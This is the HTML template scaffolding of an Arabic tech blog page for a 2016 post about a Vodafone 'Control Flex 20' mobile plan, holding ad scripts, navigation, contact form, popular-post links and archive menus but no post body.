<ins class='adsbygoogle' data-ad-client='ca-pub-6597891051776804' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='8372563510' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type='text/javascript'>
var  obj0=document.getElementById("aim18530230217463165547");
var  obj1=document.getElementById("aim28530230217463165547");
var  s=obj1.innerHTML;
var r=s.search(/\x3C!-- adsense --\x3E/igm);
if(r>0)  {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+16);}
</script>
<div style='display:none;'>
<div id='MBMoreAds'>
<div id='Post-More-Ads'></div>
</div>
</div>
<div id='Post-Bottom-Ads'></div>
<div style='clear: both;'></div>
</div>
<div id='BioAnInfo'>
<div id='Author'>
<img src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG/s113/IMG_0113.JPG'/>
<p>
<span class='post-author vcard'>
<div class='Autitle'>الكــاتــب</div>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12258778815235709838' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12258778815235709838' rel='author' title='author profile'>
<span itemprop='name'>&#9193;Amr</span>
</a>
</span>
</span>
</p>
</div>
<ul id='PoInfo'>
<li>
<span class='post-timestamp'>
<span class='Timtle Infotit'>تاريخ النشر</span>
الخميس&#1548; 5 مايو 2016
</span>
</li>
<li>
<span class='post-labels'>
</span>
</li>
<li>
<ul class='InShare'>
<span class='Sharlab Infotit'>مشاركة</span>
<li><a class='fa fa-facebook' href='http://www.facebook.com/sharer.php?u=https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html&title=كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from Vodafone' target='_blank'></a></li>
<li><a class='fa fa-twitter' href='http://twitter.com/home?status=كنترول فليكس 20 الجديد كل الشبكات من فودافون,Control Flex 20 new all networks from Vodafone -- https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html' target='_blank'></a></li>
<li><a class='a2a_dd fa fa-share-alt' href='https://www.addtoany.com/share'></a></li>
</ul>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div id='RelatNav'>
<div id='related_posts'>
<h6 class='minhline'>مواضيع مقترحة</h6>
<script type='text/javascript'>
var currentposturl="https://www.arab4mix.net/2016/05/20-control-flex-20-new-all-networks.html";
var maxresults=6;
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<ul class='MBNav'>
<li class='MBNext'>
<a class='MBNext-post' href='https://www.arab4mix.net/2016/05/xyz.html' id='Blog1_blog-pager-newer-link' rel='MBNext'></a>
</li>
<li class='MBNprev'>
<a class='MBNprev-post' href='https://www.arab4mix.net/2016/05/blog-post_67.html' id='Blog1_blog-pager-older-link' rel='MBNprevious'></a>
</li>
</ul>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p class='Commeage'>لا تذهب دون أن تترك تعليقك على الموضوع</p>
<p>ملحوظة: يمكن لأعضاء المدونة فقط إرسال تعليق.</p>
<a href='https://www.blogger.com/comment/frame/7707152277474149432?po=8530230217463165547&hl=ar&saa=85391&origin=https://www.arab4mix.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
الاشتراك في:
<a class='feed-link' href='https://www.arab4mix.net/feeds/8530230217463165547/comments/default' target='_blank' type='application/atom+xml'>تعليقات الرسالة (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
</div><div class='widget HTML' data-version='1' id='HTML110'>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<div class='widget-content'>
<script type='text/javascript'>
var MBMaxResul=document.getElementById("max-results")!==null?document.getElementById("max-results").innerHTML:12;
</script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<div class='MBCName MBCDiv'>
<label class='fa fa-user-circle-o' for='ContactForm1_contact-form-name'></label>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='الاسم' type='text'/>
</div>
<div class='MBCEmail MBCDiv'>
<label class='fa fa-at' for='ContactForm1_contact-form-email'></label>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='بريد إلكتروني' type='text'/>
</div>
<textarea class='contact-form-email-message MBCText' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='رسالة' rows='5'></textarea>
<div class='MBCButtons MBCButt1 MBCDiv'>
<label class='fa fa-paper-plane' for='ContactForm1_contact-form-submit'></label>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='إرسال'/>
</div>
<div class='MBCButtons MBCButt2 MBCDiv'>
<label class='fa fa-refresh' for='MBCreset'></label>
<input class='contact-form-button contact-form-button-submit MBCButtons MBCButt2' id='MBCreset' type='reset' value='مسح الكل'/>
</div>
<div class='MBCMessages'>
<p class='contact-form-error-message MBCError' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message MBCSucsess' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</article>
<aside>
<div class='SideTop Tech-Title no-items section' id='SideTop'></div>
<div id='MBSideTabs'>
<ul class='MBSTUL'>
<li><a href='#MBSTabID2'>الأقسام</a></li>
<li><a class='middletab' href='#MBSTabID1'>الشائعة</a></li>
<li><a href='#MBSTabID3'>الأرشيف</a></li>
</ul>
<div style='clear: both;'></div>
<div class='MBSTabs' id='MBSTabID1'>
<div class='Tab1 section' id='Tab1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQuGncqI3VmgcnIxfQ4DRErL9Po9_gJjmrRJOUkt6sZpEINPIPAdTC8VX1__DmO9Y8LctsO8B0vCrNb_7ig5HqE6YplKeOv5487kBr-XFjoPB73Hn386Xj26n0hxpKOVeLY4q0SPPpTQU/w72-h72-p-k-no-nu/maxresdefault+%25282%2529.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-toshiba.html'>تعريفات توشيبا كامله مجانا , Download free driver for Toshiba</a></div>
<div class='item-snippet'>  تحميل تعريفات لاب توب توشيبا لجمع فئات توشيبا المختلفة&#1548; حيث يسعى ع اللاب توب إالى تحديث تعريفات أجهزتهم أول بأول مع كل إصدار جديد تتيحة ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZRguGK8T1kpWKEm4UotyBr_3sbLfdst6olxg53Y8cQkT2dndv8XFTrcV5a4E7VILVcuKDDVFVp35fG9-a5Jt0RCddjYCb837fMuU82a7_BBg6YnclXMc2mp7kvhmIiGfly6uHldlnIY/w72-h72-p-k-no-nu/hqdefault.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-acer.html'>تعريفات ايسر كامله مجانا , Download free driver for Acer</a></div>
<div class='item-snippet'>  تعد شركة ايسر من الشركات الرائدة في مجال تصنيع الكمبيوتر ولعل من اهم هذه الاجهزة اجهزة اللاب توب والذي انتشر بسرعة كبيرة في جميع انحاء الع...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT4jybmY2P7Nr5-ZtveCtezOGgj0Elpc6F9Z0mxN66a0VELKec6N1S5WOqKvQKI3z4YBWO2ez14ND-nma5FwguxuYrNaVY4CzVonVxTQ7o60RmrHF4eQCISu9zOx6i1uZCnW2SbaQJ1RE/w72-h72-p-k-no-nu/%25D8%25AA%25D8%25B9%25D8%25B1%25D9%258A%25D9%2581%25D8%25A7%25D8%25AA-%25D8%25A3%25D8%25AC%25D9%2587%25D8%25B2%25D9%2587-%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1-%25D9%2588%25D8%25A7%25D9%2584%25D9%2584%25D8%25A7%25D8%25A8-%25D8%25AA%25D9%2588%25D8%25A8.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/download-free-driver-for-dell.html'>تعريفات ديل كامله مجانا , Download free driver for dell</a></div>
<div class='item-snippet'>  من المميز الحصول علي التعريفات من المصدر الرسمي هذا بجانب ميزة التحميل عن طريق&#160;ftp والتي يوفرها موقع&#160;dell تعتبر هذه الطريقة من أسرع طرق ال...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqAJPRKKxHltUyXfBw36fP6JdI4EZoi2_-j4g4JpJ64yrMRmbZx5Mtyw8yJJlkSKAtss8PFLJFNKy-1rMre4PiKJ6YpsLIHyDq-Pwd43CkCMHCi91v4H9HkurXnTUColholTysuxorX0/w72-h72-p-k-no-nu/%25D8%25B9%25D9%2586%25D8%25A7%25D9%2588%25D9%258A%25D9%2586-%25D9%2588%25D8%25A3%25D8%25B1%25D9%2582%25D8%25A7%25D9%2585-%25D9%2587%25D9%2588%25D8%25A7%25D8%25AA%25D9%2581-%25D9%2581%25D8%25B1%25D9%2588%25D8%25B9-%25D8%25AF%25D9%258A-%25D8%25A7%25D8%25AA%25D8%25B4-%25D8%25A7%25D9%2584-DHL-%25D9%2581%25D9%258A-%25D8%25A7%25D9%2584%25D8%25B3%25D8%25B9%25D9%2588%25D8%25AF%25D9%258A%25D8%25A9-0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/dhl-branches-and-addresses-of-dhl-in.html'>فروع وعناوين  دي اتش ال DHL في مصر , Branches and addresses of DHL in Egypt</a></div>
<div class='item-snippet'> دي إتش إل إكسبريس هي قسم من مركز بريدي ألماني يقدم خدمات البريد السريع دوليا&#1611;.تم تأسيسها في عام 1969 لتسليم المستندات بين سان فرانسيسكو وهو...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBJt6rgoUMDCWofEHFuzyZzq4sUSbBvuPJiNGpOyzKpjpgSBPg0-1CLnZhHv3KbNn-6jdPxNcVN1F6DSNYo24kBPauBHiILOJl8ejmbtSvXpmgdvDhymO_r0G1vbLcYll-J5He8hyUJ50/w72-h72-p-k-no-nu/44-1.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/difference-between-single-visit-and.html'>شرح الفرق بين الزيارة المفردة (سفرة واحدة) والزيارة المتعدده (عدة سفرات) للسعودية وتكاليف كل منها حسب النظام الجديد - difference between a single visit and a multiple visit</a></div>
<div class='item-snippet'>                تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; و...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDCqlsJnASoanWKJ0hA7YJlgZ3db2SC_tAzkp89c1Xa41WDoROXE97kYzPEi7JIit_K47g9Bs0H913JbgWQ7Ibvs9D5AfDjpsz2WO87jreCrzn2l6lczW43jD8JGWjn_l30O1nbdTJMQQ/w72-h72-p-k-no-nu/download.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/01/2020-difference-between-visa-document.html'>الفرق بين مستند تأشيرة و تأشيرة الدخول للملكة العربية السعودية (الزيارة العائلية 2020) - The difference between a visa document and an entry visa</a></div>
<div class='item-snippet'>  تسعى الجهات المختصة في المملكة العربية السعودية في الوقت الحاضر لتوفير كافة الوسائل والخدمات للمواطنين والمقيمين بالمملكة&#1548; ومن أهم هذه الخ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/11/2013_29.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhICQBiPDIEPpGwTyfl8m4SDTlF5gJXNVwmpUT2NCW0mHGhRDiu7wejra3uRS_Zl5thnTj4-VuC80DXCmrn_X7QQWwSq92zr0R0PWhOUqOZQCub4HJb4qurD4tx17_-e5vOxzzhq0d5C50/w72-h72-p-k-no-nu/3297.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/11/2013_29.html'>علـــم الأبـــــراج - اسمك نصيبك - عبير اللباد 2013</a></div>
<div class='item-snippet'>     علـــم الأبـــــراج  توقعات مبنيه على استخدام الدلالات الفلكيه وحركة الكواكب للتنبؤ بسلوك الفرد وخصائص شخصيته    ومايمكن ان يصدر عنه من...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo/w72-h72-p-k-no-nu/Magix-Vegas-pro-17-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2020/05/sony-vegas-pro-17-last-build-421.html'>تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421</a></div>
<div class='item-snippet'> سونى فيغاس برو Sony Vegas Pro 17 | Last Build 421&#160;من شركة Magix&#1548; يعتبر&#160; من أشهر برامج تحرير و تعديل الفيديو بل و أكثرها سهولة&#1548;و هذه احدى اف...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2012/06/charles-365.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrJhZbL2BbSoJtKaowevMYG46pypEtwYhMVeeZMs9GLxH74drJSUsmSBvY3TlLNO0Ze1xpQxd5rtWAwtrZZjohI00xgNQ0fm5leVNlOt58Qz_huMVJqYLzwRzd3I-T4dHKSBRRf9C0Nqo/w72-h72-p-k-no-nu/%25D8%25A8%25D8%25B1%25D9%2586%25D8%25A7%25D9%2585%25D8%25AC+%25D8%25AA%25D8%25B4%25D8%25A7%25D8%25B1%25D9%2584%25D8%25B2+2015.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2012/06/charles-365.html'>برنامج تشارلز Charles 3.6.5 النسخة الاحدث جاهزه للتحميل كامل مجانا</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9OkWyyYZknd6gioTGyOFoq0cSV2k8MQEF7mIq6vqPNb78exXmSaDVnH23M6-Am7RUbMAaGKnl1zFM9kVAV4rDxcMDBLWeRtRwcXxJGxKx2rd8bIKQLyphjCkA2Gpe7bZU_uzKC9P_ttc/w72-h72-p-k-no-nu/2019_5_9_20_12_34_782.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.arab4mix.net/2019/10/branches-and-addresses-of-arab-african.html'>فروع وعناوين البنك العربى الافريقى الدولى فى مصر , Branches and addresses of Arab African International Bank in Egypt</a></div>
<div class='item-snippet'> يعد البنك&#160; العربى الافريقى الدولى &#160;-&#160; ايه ايه اى بى &#160;- arab african international bank &#160;أحد أهم البنوك التجارية والإستثمارية في فى مصر حيث ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID2'>
<div class='Tab2 section' id='Tab2'><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/articles'>articles</a>
<span class='label-count' dir='ltr'>(71)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/blogger'>blogger</a>
<span class='label-count' dir='ltr'>(130)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/drivers-download'>drivers-download</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/electronic-games'>electronic-games</a>
<span class='label-count' dir='ltr'>(476)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-apps'>free-apps</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/free-programs'>free-programs</a>
<span class='label-count' dir='ltr'>(62)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/gain-from-internet'>gain-from-internet</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Information-Security'>Information-Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/marketing'>marketing</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/seo'>seo</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/Videos'>Videos</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/wordpress'>wordpress</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.arab4mix.net/search/label/youtube-seo'>youtube-seo</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='MBSTabs' id='MBSTabID3'>
<div class='Tab3 section' id='Tab3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>أرشيف المدونة الإلكترونية</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>أرشيف المدونة الإلكترونية</option>
<option value='https://www.arab4mix.net/2024/11/'>نوفمبر (1)</option>
<option value='https://www.arab4mix.net/2023/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2022/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2021/06/'>يونيو (1)</option>
<option value='https://www.arab4mix.net/2021/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2021/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2020/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2020/09/'>سبتمبر (1)</option>
<option value='https://www.arab4mix.net/2020/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2020/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2020/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2019/12/'>ديسمبر (6)</option>
<option value='https://www.arab4mix.net/2019/11/'>نوفمبر (17)</option>
<option value='https://www.arab4mix.net/2019/10/'>أكتوبر (32)</option>
<option value='https://www.arab4mix.net/2019/07/'>يوليو (2)</option>
<option value='https://www.arab4mix.net/2019/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2019/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2019/04/'>أبريل (1)</option>
<option value='https://www.arab4mix.net/2019/03/'>مارس (17)</option>
<option value='https://www.arab4mix.net/2019/02/'>فبراير (7)</option>
<option value='https://www.arab4mix.net/2018/02/'>فبراير (4)</option>
<option value='https://www.arab4mix.net/2018/01/'>يناير (3)</option>
<option value='https://www.arab4mix.net/2017/08/'>أغسطس (1)</option>
<option value='https://www.arab4mix.net/2017/07/'>يوليو (1)</option>
<option value='https://www.arab4mix.net/2017/06/'>يونيو (4)</option>
<option value='https://www.arab4mix.net/2017/05/'>مايو (1)</option>
<option value='https://www.arab4mix.net/2017/02/'>فبراير (2)</option>
<option value='https://www.arab4mix.net/2017/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2016/10/'>أكتوبر (2)</option>
<option value='https://www.arab4mix.net/2016/07/'>يوليو (11)</option>
<option value='https://www.arab4mix.net/2016/06/'>يونيو (36)</option>
<option value='https://www.arab4mix.net/2016/05/'>مايو (57)</option>
<option value='https://www.arab4mix.net/2016/04/'>أبريل (20)</option>
<option value='https://www.arab4mix.net/2015/10/'>أكتوبر (1)</option>
<option value='https://www.arab4mix.net/2015/09/'>سبتمبر (5)</option>
<option value='https://www.arab4mix.net/2015/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2015/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2015/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2014/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2014/09/'>سبتمبر (7)</option>
<option value='https://www.arab4mix.net/2014/08/'>أغسطس (9)</option>
<option value='https://www.arab4mix.net/2014/06/'>يونيو (2)</option>
<option value='https://www.arab4mix.net/2014/05/'>مايو (4)</option>
<option value='https://www.arab4mix.net/2014/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2014/02/'>فبراير (3)</option>
<option value='https://www.arab4mix.net/2014/01/'>يناير (7)</option>
<option value='https://www.arab4mix.net/2013/12/'>ديسمبر (4)</option>
<option value='https://www.arab4mix.net/2013/09/'>سبتمبر (4)</option>
<option value='https://www.arab4mix.net/2013/08/'>أغسطس (2)</option>
<option value='https://www.arab4mix.net/2013/07/'>يوليو (10)</option>
<option value='https://www.arab4mix.net/2013/05/'>مايو (7)</option>
<option value='https://www.arab4mix.net/2013/04/'>أبريل (9)</option>
<option value='https://www.arab4mix.net/2013/03/'>مارس (10)</option>
<option value='https://www.arab4mix.net/2013/02/'>فبراير (12)</option>
<option value='https://www.arab4mix.net/2013/01/'>يناير (25)</option>
<option value='https://www.arab4mix.net/2012/12/'>ديسمبر (40)</option>
<option value='https://www.arab4mix.net/2012/11/'>نوفمبر (53)</option>
<option value='https://www.arab4mix.net/2012/10/'>أكتوبر (82)</option>
<option value='https://www.arab4mix.net/2012/09/'>سبتمبر (107)</option>
<option value='https://www.arab4mix.net/2012/08/'>أغسطس (149)</option>
<option value='https://www.arab4mix.net/2012/07/'>يوليو (232)</option>
<option value='https://www.arab4mix.net/2012/06/'>يونيو (168)</option>
<option value='https://www.arab4mix.net/2012/02/'>فبراير (1)</option>
<option value='https://www.arab4mix.net/2012/01/'>يناير (1)</option>
<option value='https://www.arab4mix.net/2011/09/'>سبتمبر (3)</option>
<option value='https://www.arab4mix.net/2011/08/'>أغسطس (6)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='sidebar Tech-Title section' id='sidebar'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مشاركة مميزة</h2>
<div class='post-summary'>
<h3><a href='https://www.arab4mix.net/2019/06/wondershare-filmora-video-editor.html'>Wondershare Filmora Video Editor</a></h3>
<p>
  هو مايعرف سابقا باسم,Wondershare Video Editor. هو برنامج رائع في عمل مونتاج للفيديو وتركيب مقاطع الفيديو والصور والصوت ,اقطع &#1548; حرر &#1548; ادمج ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUjIBSrppyfLfXEWOfrES_mmkizYY2Cik7l5oShH9mPbTH67ImBSW3HmSWmXhv66A7OWThRQjMEzcE6sw27wWsJxNcqHR77IRhGUzq4-F_52xRu6OBnwXhqsKg0fyX02Sw6x1xNZRVwZk/s320/Wondershare-Filmora-8.3.2-Offline-install-full.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>روابط مفيدة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net/p/disable-adblocker-chrome-mozila.html'>👁&#8205;🗨طريقة تعطيل مانع الاعلانات AdBlock</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>مواقع صديقة</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobizain.com'>&#9723; موبيزين | كل مايخص الموبايلات</a></li>
<li><a href='https://stbeet.com'>&#9723; ست البيت | صحة وجمال المرأة</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!--Inner-Wrapper-->
<div style='clear: both;'></div>
</div>
<!--Holder-Inner-->
</div>
<div class='Holder' id='Holdfoot'>
<div style='clear: both;'></div>
<!--Outer-->
</div>
</div>
<footer>
<div class='Holder'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async="async" rel="preload" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6597891051776804"
     data-ad-slot="9235123667"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList107'>
<div class='widget-content'>
<ul>
<li><a href='https://www.arab4mix.net'>الرئيسية</a></li>
<li><a href='https://www.arab4mix.net/p/contact-us.html'>اتصل بنا</a></li>
<li><a href='https://www.arab4mix.net/p/about-us.html'>عن الموقع</a></li>
<li><a href='https://www.arab4mix.net/p/privacy-policy.html'>سياسة الخصوصية</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList867'>
<script typp='text/javascript'>
        Settingsredirect={
          'ads-text' : 'مساحة إعلانية',
          'ads-rel' : 'nofollow',
          'ads-link' : '#',
          'Block-Site' : 'facebook.com|youtube.com|mail.google.com|plus.google.com|instagram.com|twitter.com|linkedin.com|deviantart.com|codepen.io|pinterest.com|dribbble.com|behance.net|digg.net|dropbox.com|skype.com|tumblr.com|vimeo.com|flickr.com|github.com|vk.com|weibo.com',
          'timer' : '10',
          'text-err' : 'رابط معطل',
          'text-ready' : 'الرابط جاهز',
          'text-Configure' : 'جاري تهيئة الرابط',
          'border' : '5px',
          'color' : '#ffc410',
          'width' : '1',
          'name-page' : 'redirect',
          'name-class' : '.post-body',
          'redirect-my-domains' : false,
          
        }
 /*<![CDATA[*/
